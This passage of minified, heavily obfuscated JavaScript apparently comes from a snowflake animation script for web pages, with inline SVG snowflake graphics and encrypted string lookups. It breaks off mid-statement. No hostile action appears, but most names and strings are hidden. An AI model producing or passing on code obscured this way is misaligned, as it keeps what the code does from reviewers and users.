%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2735.79\x27\x20height=\x2735.79\x27%3E%3Cpath\x20d=\x27M7.161\x2022.223l.026-.047.865.5-.026.047a.503.503\x200\x200\x201-.434.25c-.019\x200-.034-.013-.053-.016l-.355-.205a.493.493\x200\x200\x201-.023-.529zM9.969\x208.988l2.785.001\x201.393-2.414a.502.502\x200\x200\x200-.869-.499l-1.103\x201.913-2.208-.001a.5.5\x200\x201\x200\x20.002\x201zm15.854\x2017.813h-2.785l-1.393\x202.411a.499.499\x200\x200\x200\x20.436.75c.172\x200\x20.34-.09.434-.25l1.104-1.911h2.207c.274\x200\x20.5-.224.5-.5a.505.505\x200\x200\x200-.503-.5zM23.038\x208.99h2.785a.5.5\x200\x200\x200\x200-1h-2.207l-1.105-1.913a.5.5\x200\x200\x200-.868.5l1.395\x202.413zM12.754\x2026.801H9.967a.5.5\x200\x200\x200\x200\x201h2.209l1.105\x201.912a.496.496\x200\x200\x200\x20.682.184.5.5\x200\x200\x200\x20.184-.684l-1.393-2.412zm-7.218-6.309a.502.502\x200\x200\x200\x20.685-.184l1.391-2.413-1.394-2.413a.5.5\x200\x200\x200-.867.5l1.104\x201.913-1.104\x201.913a.5.5\x200\x200\x200\x20.185.684zM30.254\x2015.3a.505.505\x200\x200\x200-.685.183l-1.392\x202.412\x201.395\x202.414a.501.501\x200\x200\x200\x20.867-.5l-1.104-1.914\x201.104-1.912a.5.5\x200\x200\x200-.185-.683zm3.138\x2011.542a.501.501\x200\x200\x201-.683.184l-.98-.565-2.137\x201.231a.516.516\x200\x200\x201-.5\x200l-2.385-1.377a.502.502\x200\x200\x201-.25-.433v-.854h-4.441l-2.225\x203.852.736.428c.154.088.25.254.25.432l.001\x202.755a.5.5\x200\x200\x201-.25.433l-2.133\x201.229v1.136c0\x20.274-.225.5-.5.5s-.5-.226-.5-.5v-1.136l-2.136-1.23a.5.5\x200\x200\x201-.25-.433l.001-2.755c0-.178.096-.344.25-.432l.738-.427-2.224-3.849H9.332l.002.851a.505.505\x200\x200\x201-.25.435l-2.387\x201.377a.5.5\x200\x200\x201-.5\x200L4.06\x2026.46l-.982.567a.5.5\x200\x200\x201-.5-.867l.982-.567.001-2.465c0-.179.097-.344.25-.434l2.388-1.377a.497.497\x200\x200\x201\x20.5\x200l.736.426\x202.221-3.848-2.222-3.849-.737.426a.51.51\x200\x200\x201-.5\x200l-2.386-1.377a.5.5\x200\x200\x201-.25-.434l.002-2.464-.983-.567a.501.501\x200\x200\x201-.184-.683.502.502\x200\x200\x201\x20.684-.183l.983.568\x202.134-1.233a.5.5\x200\x200\x201\x20.5\x200l2.385\x201.379c.156.089.25.255.25.433v.85h4.443l2.223-3.846-.74-.427a.501.501\x200\x200\x201-.25-.434l.002-2.755c0-.178.096-.343.25-.433l2.135-1.233V.5a.5.5\x200\x200\x201\x201\x200v1.135l2.134\x201.231c.154.089.25.254.25.434l-.002\x202.755a.503.503\x200\x200\x201-.25.433l-.733.425\x202.224\x203.849h4.44l-.002-.851c0-.179.096-.344.25-.434l2.388-1.378a.502.502\x200\x200\x201\x20.5\x200l2.136\x201.233.982-.568a.5.5\x200\x201\x201\x20.5.866l-.983.568v2.464a.503.503\x200\x200\x201-.25.433l-2.388\x201.378a.5.5\x200\x200\x201-.5\x200l-.735-.426-2.222\x203.849\x202.223\x203.849.734-.425a.506.506\x200\x200\x201\x20.5\x200l2.389\x201.375c.154.09.25.255.25.435l-.002\x202.462.982.568c.24.137.321.444.182.682zm-2.165-1.828l.001-1.597-1.888-1.087-.734.424-.348.201-.301.173-.5.289v2.179l1.885\x201.088\x201.386-.802.498-.286.001-.582zm-3.736-11.467l-.531-.307-2.283\x201.318-2.443\x203.337\x202.442\x203.337\x202.283\x201.316.531-.306-2.514-4.348\x202.515-4.347zm-7.712\x2016.478l-.762-.438-.339-.194-.283-.166-.5-.289-.5.289-.279.162-.349.2-.757.437-.001\x202.177\x201.386.797.501.289.499-.287\x201.386-.798-.002-2.179zM16.008\x205.767l.736.425.371.214.279.16.5.288.5-.289.281-.163.367-.212.732-.424.002-2.178-1.381-.797-.502-.289-.498.287-1.385.8-.002\x202.178zm6.52\x2014.227l-1.535-2.099\x201.535-2.098.732-1-1.232.134-2.585.281-1.048-2.379-.5-1.133-.5\x201.134-1.049\x202.379-2.585-.281-1.232-.134.732\x201\x201.536\x202.097-1.536\x202.098-.732\x201\x201.232-.134\x202.585-.281\x201.049\x202.379.5\x201.134.5-1.134\x201.048-2.379\x202.585.281\x201.232.134-.732-.999zm8.2-10.084l-1.386-.8-1.887\x201.089v1.279l.002.32v.577l.5.289.28.163.367.213.732.424\x201.888-1.089v-2.178l-.496-.287zM18.927\x207.413l-.532.307v2.637l1.667\x203.784\x204.111-.447\x202.283-1.317-.002-.613h-5.02l-2.507-4.351zm-9.594\x204.348v.614l2.283\x201.318\x204.111.447\x201.668-3.785V7.719l-.531-.306-2.509\x204.347-5.022.001zm-2.15\x201.279l.37-.213.279-.162.5-.289V10.2L6.446\x209.11l-1.384.8-.499.289v.578l-.002\x201.599\x201.885\x201.088.737-.424zm1.119\x209.205l.53.306\x202.281-1.316\x202.443-3.339-2.442-3.337-2.281-1.317-.531.307\x202.511\x204.348-2.511\x204.348zm-1.115-.069l-.026.047a.493.493\x200\x200\x200\x20.023.529l-.734-.424-1.887\x201.089-.001\x201.599v.578l.5.288\x201.386.8\x201.887-1.088v-1.278l-.002-.321v-.577l-.5-.289-.293-.169c.02.002.035.017.055.017a.5.5\x200\x200\x200\x20.433-.25l.026-.047-.867-.504zm9.679\x206.202l.529-.306v-2.637l-1.668-3.785-4.111.447-2.283\x201.316.002.611\x205.021.002\x202.51\x204.352zm9.591-4.349v-.612L24.174\x2022.1l-4.111-.447-1.667\x203.783v2.639l.531.307\x202.512-4.352h5.018v-.001z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_3:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2732.815\x27\x20height=\x2732.815\x27%3E%3Cpath\x20d=\x27M4.581\x2023.55h4.681v4.681a.78.78\x200\x201\x201-1.562\x200v-3.118H4.581a.781.781\x200\x200\x201\x200-1.563zM29.016\x208.481a.781.781\x200\x200\x200-.781-.781h-3.119V4.582a.781.781\x200\x200\x200-1.562\x200v4.681h4.682c.429\x200\x20.78-.35.78-.782zm-24.252.598l4.683-.001V4.395a.781.781\x200\x200\x200-1.562\x200v3.121l-3.121.001a.781.781\x200\x200\x200\x200\x201.562zm23.655\x2014.287h-4.685l.002\x204.684a.78.78\x200\x201\x200\x201.562\x200l-.002-3.121h3.122a.781.781\x200\x200\x200\x20.001-1.563zm4.394-6.96a.78.78\x200\x200\x201-.781.781h-3.426l1.876\x201.875a.782.782\x200\x200\x201-1.104\x201.105l-2.979-2.979h-1.986L17.19\x2024.41v1.987l2.977\x202.979a.781.781\x200\x200\x201-1.103\x201.106l-1.874-1.875v3.426a.78.78\x200\x201\x201-1.562\x200v-3.426l-1.875\x201.875a.782.782\x200\x200\x201-1.105-1.105l2.978-2.979V24.41l-7.219-7.22H6.418l-2.98\x202.98a.777.777\x200\x200\x201-1.103\x200\x20.781.781\x200\x200\x201\x200-1.106L4.21\x2017.19H.783a.78.78\x200\x201\x201\x200-1.562h3.426l-1.876-1.875a.782.782\x200\x201\x201\x201.106-1.105l2.979\x202.979h1.989l7.219-7.218v-1.99L12.648\x203.44a.782.782\x200\x201\x201\x201.106-1.105l1.874\x201.874V.781a.782.782\x200\x200\x201\x201.563\x200v3.426l1.875-1.875a.783.783\x200\x200\x201\x201.106\x201.105l-2.979\x202.979v1.99l7.216\x207.218h1.992l2.979-2.979a.782.782\x200\x200\x201\x201.105\x201.105l-1.876\x201.874h3.427a.781.781\x200\x200\x201\x20.777.782zm-10.613.782l.778-.78-.781-.782-5.009-5.008-.781-.781-.781.781-5.01\x205.008-.781.781.781.781\x205.01\x205.011.782.781.78-.779\x205.012-5.013zm5.863\x204.646a.782.782\x200\x200\x200-.781-.781h-6.229v6.228a.78.78\x200\x201\x200\x201.562\x200v-4.665h4.666a.782.782\x200\x200\x200\x20.782-.782zm-.001-10.855a.782.782\x200\x200\x200-.781-.781h-4.664V5.532a.782.782\x200\x200\x200-1.562\x200v6.228h6.227a.78.78\x200\x200\x200\x20.78-.781zm-23.318\x200c0\x20.432.35.781.781.781h6.228V5.532a.781.781\x200\x200\x200-1.562\x200v4.666H5.525a.781.781\x200\x200\x200-.781.781zm.002\x2010.855c0\x20.432.35.781.781.781h4.664v4.665a.78.78\x200\x201\x200\x201.562\x200v-6.228H5.527a.783.783\x200\x200\x200-.781.782z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_4:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2737.794\x27\x20height=\x2737.794\x27%3E%3Cpath\x20d=\x27M30.638\x2017.313l-.914\x201.584.915\x201.585a.78.78\x200\x201\x201-1.352.78l-1.366-2.366\x201.366-2.365a.782.782\x200\x200\x201\x201.067-.286c.372.215.5.692.284\x201.068zM11.65\x2011.08l2.733.002\x201.367-2.367a.78.78\x200\x200\x200-1.352-.781l-.915\x201.585-1.831-.002h-.001a.78.78\x200\x200\x200-.001\x201.563zm14.491\x2015.633h-2.733l-1.365\x202.365a.78.78\x200\x201\x200\x201.352.78l.914-1.584h1.831a.781.781\x200\x200\x200\x20.001-1.561zm-4.1-17.998l1.367\x202.367h2.733a.78.78\x200\x201\x200\x200-1.562h-1.833l-.915-1.585a.78.78\x200\x200\x200-1.352.78zM15.75\x2029.08l-1.368-2.366h-2.733a.781.781\x200\x200\x200\x200\x201.562h1.832l.917\x201.585c.146.25.409.391.677.391a.779.779\x200\x200\x200\x20.675-1.172zm-8.313-7.531a.78.78\x200\x200\x200\x201.067-.284L9.87\x2018.9l-1.367-2.368a.781.781\x200\x200\x200-1.351.781l.916\x201.587-.914\x201.584a.776.776\x200\x200\x200\x20.283\x201.065zm27.827\x206.798a.784.784\x200\x200\x201-1.067.285l-.89-.515-2.096\x201.209a.793.793\x200\x200\x201-.391.105.762.762\x200\x200\x201-.391-.105l-2.484-1.435a.78.78\x200\x200\x201-.391-.676l-.002-2.417-2.408-1.392a7.714\x207.714\x200\x200\x201-5.467\x203.168v2.773l2.093\x201.208a.78.78\x200\x200\x201\x20.391.676l.001\x202.868c0\x20.28-.149.537-.392.676l-2.093\x201.205v1.032a.781.781\x200\x200\x201-1.562\x200V35.98l-2.095-1.207a.78.78\x200\x200\x201-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718\x207.718\x200\x200\x201-5.468-3.168l-2.408\x201.392.002\x202.415c0\x20.281-.15.539-.391.676l-2.487\x201.437a.785.785\x200\x200\x201-.782\x200l-2.095-1.209-.893.518a.782.782\x200\x200\x201-.782-1.354l.893-.517.001-2.414a.78.78\x200\x200\x201\x20.391-.677l2.487-1.434a.774.774\x200\x200\x201\x20.781\x200l2.093\x201.208\x202.407-1.39a7.655\x207.655\x200\x200\x201\x200-6.317l-2.406-1.39-2.096\x201.209a.772.772\x200\x200\x201-.782\x200l-2.485-1.434a.786.786\x200\x200\x201-.391-.676l.002-2.416-.894-.517a.78.78\x200\x200\x201-.285-1.066.788.788\x200\x200\x201\x201.07-.283l.893.514\x202.093-1.208a.774.774\x200\x200\x201\x20.781\x200L9.851\x209.91c.24.14.391.398.391.675L10.24\x2013l2.408\x201.392a7.712\x207.712\x200\x200\x201\x205.468-3.167V8.45L16.02\x207.242a.78.78\x200\x200\x201-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781\x200\x200\x201\x201.562\x200v1.032l2.093\x201.206a.785.785\x200\x200\x201\x20.391.677l-.002\x202.87c0\x20.28-.149.536-.391.674l-2.091\x201.208v2.772a7.708\x207.708\x200\x200\x201\x205.467\x203.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781\x200l2.095\x201.208.894-.514a.78.78\x200\x201\x201\x20.781\x201.352l-.894.516v2.417c0\x20.279-.15.538-.391.675l-2.487\x201.436a.785.785\x200\x200\x201-.782\x200l-2.092-1.209-2.408\x201.39c.436.967.684\x202.032.684\x203.158a7.65\x207.65\x200\x200\x201-.684\x203.158l2.408\x201.391\x202.091-1.206a.782.782\x200\x200\x201\x20.78\x200l2.488\x201.432c.24.141.392.398.392.677l-.002\x202.414.893.517a.783.783\x200\x200\x201\x20.287\x201.068zm-6.147-16.251l.001.9.78.453.921.531\x201.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002\x201.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001\x201.063\x201.703.982.924-.533.779-.451v-.901zm0\x2013.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001\x201.064v.901l.781.451.923.533\x201.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121\x206.121\x200\x200\x200\x200-4.748\x206.175\x206.175\x200\x200\x200-.789-1.35\x206.158\x206.158\x200\x200\x200-4.106-2.375\x206.48\x206.48\x200\x200\x200-.781-.056c-.266\x200-.525.022-.781.056a6.149\x206.149\x200\x200\x200-4.106\x202.375\x206.128\x206.128\x200\x200\x200-.789\x201.35\x206.104\x206.104\x200\x200\x200-.479\x202.374\x206.1\x206.1\x200\x200\x200\x201.268\x203.725\x206.15\x206.15\x200\x200\x200\x204.106\x202.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142\x206.142\x200\x200\x200\x204.106-2.374zM17.19\x206.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001\x201.968zm3.408\x2025.57l-.921-.532-.781-.452-.781.452-.922.532-.001\x201.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001\x201.065\x201.702.981.924-.533.778-.449.002-.901z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_5:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2731.25\x27\x20height=\x2731.25\x27%3E%3Cpath\x20d=\x27M20.581\x201.176l-3.914\x203.915V0h1.041v2.576L19.845.439l.736.737zm-1.615\x209.069l.351.217\x206.623-6.625-.736-.737-6.048\x206.051a7.141\x207.141\x200\x200\x200-1.449-.6v-.082l5.082-5.082-.737-.737-5.387\x205.388v1.33l.402.093a6.213\x206.213\x200\x200\x201\x201.899.784zm2.041\x202.043c.368.585.63\x201.224.786\x201.893l.094.403h1.028l5.171-5.173-.736-.737-4.699\x204.701a7.523\x207.523\x200\x200\x200-.549-1.28l6.048-6.05-.737-.735-6.622\x206.625.216.353zm7.368\x201.254l1.921-1.923-.736-.735-3.699\x203.7h5.39v-1.042h-2.876zm1.185\x206.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699\x203.701zm-6.915-2.498l4.705\x204.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24\x206.24\x200\x200\x201-.795\x201.883l-.22.353\x206.639\x206.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7\x203.125a6.241\x206.241\x200\x200\x201-1.88.794l-.399.096v1.33l5.387\x205.387.736-.736-5.082-5.082v-.089a7.322\x207.322\x200\x200\x200\x201.434-.605l6.061\x206.062.736-.736-6.641-6.641-.352.22zM16.667\x2031.25h1.041v-2.576l2.137\x202.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913\x203.916.737.738zm.897-9.816l-.352-.222-6.642\x206.641.736.736\x206.062-6.062c.456.254.937.456\x201.433.605v.089l-5.08\x205.082.736.736\x205.387-5.387v-1.33l-.4-.096a6.175\x206.175\x200\x200\x201-1.88-.792zm-2.046-2.047a6.315\x206.315\x200\x200\x201-.798-1.883l-.096-.4H8.335l-5.172\x205.174.737.736\x204.706-4.71c.145.441.329.865.556\x201.276L3.1\x2025.202l.736.736\x206.643-6.643-.221-.347zM0\x2016.667v1.042h2.876L.954\x2019.632l.736.736\x203.698-3.701H0zm1.69-5.783l-.736.735\x201.921\x201.923H0v1.042h5.39l-3.7-3.7zm6.916\x202.498L3.9\x208.674l-.736.737\x205.172\x205.173h1.029l.096-.4a6.15\x206.15\x200\x200\x201\x20.798-1.881l.222-.352L3.837\x205.31l-.736.736\x206.062\x206.06a7.268\x207.268\x200\x200\x200-.557\x201.276zm-.145-9.996l5.08\x205.082v.088c-.497.15-.977.352-1.433.606L6.047\x203.101l-.736.737\x206.643\x206.643.352-.222a6.223\x206.223\x200\x200\x201\x201.88-.797l.4-.095v-1.33L9.2\x202.649l-.739.737zm5.081-.81L11.408.439l-.736.737\x203.913\x203.917V0h-1.042v2.576zm-1.757\x2014.831a4.2\x204.2\x200\x200\x200\x202.06\x202.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223\x204.223\x200\x200\x200-2.059\x202.06zm7.679\x203.561l.338-.739h-3.135v3.136l.738-.338a4.204\x204.204\x200\x200\x200\x202.059-2.059zm0-3.561a4.198\x204.198\x200\x200\x200-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}','bUaNZ':function(_0x3a15ab,_0x26e258){return _0x3a15ab(_0x26e258);},'dAISJ':function(_0x528a0e,_0x291e50){return _0x528a0e||_0x291e50;},'LDKfN':_0x5a69('‫21','10LW'),'dSJpG':function(_0x54368a,_0x266707){return _0x54368a+_0x266707;},'jbVZu':function(_0xdb853a,_0x3eff9e){return _0xdb853a*_0x3eff9e;},'acomy':function(_0x44f6d9,_0xac08fe){return _0x44f6d9+_0xac08fe;},'ukRBp':function(_0x1939e6,_0xafff19){return _0x1939e6+_0xafff19;},'NlRvS':function(_0x269308,_0x179ea4){return _0x269308+_0x179ea4;},'ALeoQ':_0x5a69('‫22',')f]&'),'wZXNq':function(_0x163e8d,_0x54bffa){return _0x163e8d+_0x54bffa;},'wcEbC':function(_0x125da0,_0xfbb18){return _0x125da0+_0xfbb18;},'QlkDn':_0x5a69('‮23','IOzH'),'HyrdF':_0x5a69('‮24','LZPz'),'fAcqo':function(_0x3a6b65,_0x5c191b){return _0x3a6b65!==_0x5c191b;},'mFxzf':_0x5a69('‮25','IOzH'),'GKWWk':function(_0x6f4512,_0xdd370a,_0x2a4dd5){return _0x6f4512(_0xdd370a,_0x2a4dd5);},'qvDQN':_0x5a69('‫26','s9uA'),'OOPst':function(_0xa4e54e,_0x21cfcd,_0x39bfd3){return _0xa4e54e(_0x21cfcd,_0x39bfd3);},'esGil':'snowflakes_gid_','cuuTk':'style','HdBLz':_0x5a69('‫27','ltoA'),'PQSQr':function(_0x5d976f,_0x553aa6){return _0x5d976f+_0x553aa6;},'hEzMB':_0x5a69('‮28','s9uA'),'eKLgO':function(_0x709c08,_0x4b8609){return _0x709c08-_0x4b8609;},'zqbdw':'LzqrC','ePgJm':_0x5a69('‮29','TA8w'),'Qnucd':function(_0x8dad92,_0x561481){return _0x8dad92!=_0x561481;},'OQgfN':_0x5a69('‮2a','IOzH')};'use strict';var _0x522e0c='';function _0x155a22(_0x155a22,_0x261253){var _0x2e2aed={'gcEyJ':function(_0x4ea0c5,_0x3fd032){return _0x529f7b[_0x5a69('‫2b','atDN')](_0x4ea0c5,_0x3fd032);},'DDfeU':function(_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d){return _0x529f7b[_0x5a69('‫2c','X]DS')](_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d);},'wNybp':function(_0x12f3b2,_0x39060a){return _0x529f7b[_0x5a69('‫2d','ga(Q')](_0x12f3b2,_0x39060a);},'jcqkB':function(_0x25e797,_0x40ccb3){return _0x529f7b[_0x5a69('‫2e','NhpY')](_0x25e797,_0x40ccb3);},'qgscm':function(_0x1c74d3,_0x4a3bc8){return _0x529f7b['GEDug'](_0x1c74d3,_0x4a3bc8);},'ZRKnw':function(_0x261f8e,_0xf39643){return _0x261f8e+_0xf39643;},'YHWaO':_0x529f7b[_0x5a69('‫2f','IOzH')],'BmwCk':_0x5a69('‮30','QQqk'),'smVsA':_0x529f7b[_0x5a69('‫31','jsua')],'NZqKs':_0x529f7b['bkXoA']};if(_0x529f7b[_0x5a69('‫32','@co*')](_0x529f7b['rRjyc'],_0x5a69('‫33','XtW('))){Object['keys'](_0x261253)[_0x5a69('‫34',')f]&')](function(_0x2bc08d){if(_0x529f7b[_0x5a69('‮35','IOzH')](_0x529f7b['JtZDX'],_0x529f7b[_0x5a69('‫36','GHe(')])){var _0x488a6c=_0x2bc08d;_0x522e0c&&_0x529f7b['RBcUZ'](_0x2bc08d['search'](_0x5a69('‮37','pFZo')),-0x1)&&(_0x488a6c=_0x529f7b[_0x5a69('‫38','$tLH')](_0x529f7b['UGZYb'](_0x522e0c,_0x2bc08d[0x0][_0x5a69('‮39',')f]&')]()),_0x2bc08d[_0x5a69('‮3a','s(Hq')](0x1))),_0x155a22[_0x5a69('‮3b','jsua')][_0x488a6c]=_0x261253[_0x2bc08d];}else{this[_0x5a69('‮3c','pFZo')](this[_0x5a69('‫3d','10LW')](),this[_0x5a69('‫3e','GHe(')]);}});}else{var _0xbf2e72=_0x2e2aed[_0x5a69('‮3f','ltoA')](_0x2e2aed[_0x5a69('‫40','WmcA')](_0x14f32f,_0x46aa81,this[_0x5a69('‫41','YM$W')][_0x5a69('‫42','v6WI')],this['params']['maxSize']),'px');_0x261253+=_0x2e2aed[_0x5a69('‮43','vuwh')](_0x2e2aed[_0x5a69('‮44','Azzd')](_0x2e2aed[_0x5a69('‫45','vuwh')](_0x2e2aed[_0x5a69('‮46','vuwh')](_0x2e2aed[_0x5a69('‮47','(j#C')](_0x2e2aed[_0x5a69('‮48','TA8w')](_0x2e2aed['ZRKnw'](_0x2e2aed[_0x5a69('‫49','v6WI')](_0x2e2aed[_0x5a69('‫4a','LZPz')],_0x155a22)+_0x2e2aed[_0x5a69('‮4b','vY92')],_0x46aa81),_0x5a69('‮4c','TA8w')),_0xbf2e72),_0x2e2aed['smVsA']),_0x155a22)+_0x5a69('‫4d','Iw#x')+_0x46aa81+_0x5a69('‮4e','@&bC'),_0xbf2e72),_0x2e2aed['NZqKs']);}}function _0x51cd1f(_0x522e0c){_0x522e0c&&_0x522e0c[_0x5a69('‫4f','@&bC')]&&_0x522e0c['parentNode'][_0x5a69('‫50','0DNd')](_0x522e0c);}function _0x46aa81(_0x522e0c,_0x155a22){var _0x590dac={'aDaaN':_0x529f7b[_0x5a69('‫51','4UzK')]};if(_0x529f7b['MORaK']===_0x529f7b[_0x5a69('‮52','AGQM')]){_0x522e0c['classList'][_0x5a69('‮53','ga(Q')](_0x155a22);}else{this[_0x5a69('‮54','jsua')]=!0x1,this[_0x5a69('‮55','inDs')]=[],this[_0x5a69('‫56','&FRd')]=!0x1,this['params']=this[_0x5a69('‮57','4SAk')](_0x155a22),this[_0x5a69('‮58','(j#C')]=this[_0x5a69('‫59','4kg9')][_0x5a69('‮5a','NhpY')]===document['body'],_0x522e0c[_0x5a69('‫5b','WmcA')]++,this[_0x5a69('‮5c','BfL[')]=_0x522e0c['gid'],this[_0x5a69('‮5d','UFzR')]=this[_0x5a69('‫5e','@2Tz')](),this[_0x5a69('‮5f','O#rh')][_0x5a69('‫60','XtW(')]&&this['stop'](),this[_0x5a69('‫61','85uN')](),this[_0x5a69('‫62','LZPz')](),this[_0x5a69('‫63','3XsK')]={'width':this[_0x5a69('‮64','inDs')](),'height':this['height']()},this['handleResize']=this[_0x5a69('‫65','4SAk')][_0x5a69('‮66','TA8w')](this),window[_0x5a69('‮67','atDN')](_0x590dac['aDaaN'],this[_0x5a69('‮68','[23(')],!0x1);}}function _0xd2e362(_0x522e0c,_0x155a22){_0x522e0c[_0x5a69('‮69','3XsK')][_0x5a69('‮6a','Iw#x')](_0x155a22);}function _0x41af97(_0x522e0c,_0x155a22){return _0x529f7b[_0x5a69('‫6b','ga(Q')](_0x522e0c,Math[_0x5a69('‮6c','10LW')](_0x529f7b[_0x5a69('‮6d','SYTP')](Math[_0x5a69('‫6e','vY92')](),_0x529f7b['vTFlN'](_0x155a22,_0x522e0c))));}function _0x1864ad(_0x522e0c,_0x155a22,_0x51cd1f,_0x46aa81,_0xd2e362){return _0x529f7b[_0x5a69('‫6f','GHe(')](_0x46aa81,_0x529f7b[_0x5a69('‮70','RMW3')](_0xd2e362,_0x46aa81)*(_0x522e0c-_0x155a22)/_0x529f7b[_0x5a69('‫71','x7j6')](_0x51cd1f,_0x155a22));}_0x529f7b['Qnucd'](_0x5a69('‫72','SYTP'),typeof window)&&(_0x522e0c=Array[_0x5a69('‫73','IZ)n')]['slice'][_0x5a69('‮74','x7j6')](window[_0x5a69('‫75','@co*')](document[_0x5a69('‮76','v6WI')],''))[_0x5a69('‫77','x7j6')](',')['search'](/,animation/)>-0x1?'':_0x529f7b[_0x5a69('‫78','[23(')]);function _0x14f32f(_0x522e0c,_0x155a22,_0x51cd1f){return Math['floor'](_0x1864ad(_0x522e0c,0x0,0x14,_0x155a22,_0x51cd1f));}var _0x4eb8d1=function(){var _0xd8b946={'TKpPG':function(_0x528e1b,_0x542059){return _0x529f7b[_0x5a69('‫79','UFzR')](_0x528e1b,_0x542059);},'yHJnY':_0x529f7b[_0x5a69('‮7a','vuwh')],'ZpMke':_0x5a69('‫7b','s(Hq'),'ILwKe':function(_0x2dc7a7,_0x2a5b9a){return _0x2dc7a7===_0x2a5b9a;},'ETJDq':function(_0x27e918,_0x4f64c4,_0x5192b7){return _0x529f7b[_0x5a69('‮7c','(j#C')](_0x27e918,_0x4f64c4,_0x5192b7);},'BUBWM':function(_0x24a67f,_0x40bbb3,_0x1e019e,_0x26ae57){return _0x24a67f(_0x40bbb3,_0x1e019e,_0x26ae57);},'EQtgw':_0x5a69('‮7d','4UzK'),'xwgTA':function(_0x289e24,_0x5c3d0f){return _0x529f7b[_0x5a69('‮7e','&FRd')](_0x289e24,_0x5c3d0f);},'nbsVY':function(_0x1a3b29,_0x33874c){return _0x529f7b[_0x5a69('‮7f','10LW')](_0x1a3b29,_0x33874c);},'mryLy':'snowflake_gid_','yfNFo':function(_0xbc0610,_0x4999a3){return _0xbc0610+_0x4999a3;},'YEUjz':function(_0x185370,_0x1744bd){return _0x529f7b[_0x5a69('‫80','$tLH')](_0x185370,_0x1744bd);},'mpdZz':function(_0x42002f,_0x40e7bf){return _0x529f7b['iQMdj'](_0x42002f,_0x40e7bf);},'NNqIr':function(_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36){return _0x529f7b[_0x5a69('‫81','IZ)n')](_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36);},'zUQSD':function(_0x303529,_0x408711){return _0x529f7b[_0x5a69('‮82','IZ)n')](_0x303529,_0x408711);},'ZNaPQ':function(_0x5a2132,_0xb3ffad){return _0x529f7b['FiXTF'](_0x5a2132,_0xb3ffad);},'tFWXW':function(_0x516283,_0x4b1ad9){return _0x516283+_0x4b1ad9;},'HfqvE':_0x529f7b['MeaPX'],'vwxou':function(_0x4830ba,_0x2bac58){return _0x4830ba+_0x2bac58;},'DOiRA':function(_0x28dba8,_0x3a9e1d){return _0x529f7b[_0x5a69('‫83','$tLH')](_0x28dba8,_0x3a9e1d);},'gLcdT':_0x529f7b['sSRca'],'RCkQI':_0x529f7b[_0x5a69('‫84','vuwh')],'HIPGh':_0x5a69('‮85','QQqk'),'CRBOD':function(_0x3a6494,_0x143706,_0x3e8a0e){return _0x529f7b['babPW'](_0x3a6494,_0x143706,_0x3e8a0e);},'bkDLH':_0x529f7b[_0x5a69('‫86','UFzR')],'eGdvI':function(_0x340805,_0x26f625){return _0x529f7b[_0x5a69('‫87','oJqs')](_0x340805,_0x26f625);},'wNjcv':_0x529f7b[_0x5a69('‫88','IZ)n')],'BVTzQ':function(_0x45e418,_0x18254f){return _0x45e418>_0x18254f;},'scBmh':'_reverse'};function _0x522e0c(_0x522e0c){var _0x4b5284={'rlmjX':function(_0x56ee08,_0x3c5d3d,_0x211a28){return _0x529f7b[_0x5a69('‫89','X]DS')](_0x56ee08,_0x3c5d3d,_0x211a28);},'AUPXZ':_0x529f7b[_0x5a69('‫8a','[23(')]};if(_0x529f7b[_0x5a69('‫8b','QQqk')](_0x529f7b[_0x5a69('‮8c','Azzd')],_0x529f7b['LtySD'])){_0x4b5284[_0x5a69('‮8d','TA8w')](_0x46aa81,this[_0x5a69('‮8e','&FRd')],_0x4b5284[_0x5a69('‫8f','RMW3')]);}else{var _0x51cd1f=_0x522e0c[_0x5a69('‫90','Iw#x')]===_0x522e0c['maxSize'];this[_0x5a69('‫91','4UzK')]=_0x51cd1f?0x0:_0x529f7b['xAENi'](_0x41af97,0x0,0x14),this[_0x5a69('‫92','ltoA')]=_0x529f7b[_0x5a69('‮93','AGQM')](_0x14f32f,this[_0x5a69('‫94','IOzH')],_0x522e0c[_0x5a69('‫95','NhpY')],_0x522e0c[_0x5a69('‫96','atDN')]);var 